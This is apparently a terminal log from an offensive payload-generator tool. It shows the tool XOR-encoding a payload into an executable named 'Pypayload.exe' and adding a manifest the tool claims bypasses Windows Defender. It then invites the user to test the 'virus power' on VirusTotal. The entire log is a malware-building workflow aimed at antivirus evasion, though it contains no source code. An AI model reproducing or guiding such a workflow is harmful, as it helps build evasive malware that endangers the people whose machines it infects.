 [+] Ganarating Payload Please Wait..............
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 206447 (iteration=0)
x64/xor chosen with final size 206447
Payload size: 206447 bytes
Final size of exe file: 212992 bytes
Saved as: Pypayload.exe
[@] Do you want to add Manifest (Generally Bypasses Windows Defender [@]
[!] Please Type yes or no [!] yes
[@] Please Wait Adding Manifest [@] at  Pypayload.exe
Reading profile /etc/firejail/wine.profile
Reading profile /etc/firejail/disable-common.inc
Reading profile /etc/firejail/disable-devel.inc
Reading profile /etc/firejail/disable-interpreters.inc
Reading profile /etc/firejail/disable-programs.inc
Parent pid 16102, child pid 16103
Child process initialized in 692.23 ms
Microsoft (R) Manifest Tool
Copyright (c) Microsoft Corporation.
All rights reserved.
0015:err:service:process_send_command service protocol error - failed to read pipe r = 0  count = 0!
Parent is shutting down, bye...
[+] For Chacking Your Virus Power You Can upload On Virus Total [+]
[+] You Want To Upload [+] type : yes or no ::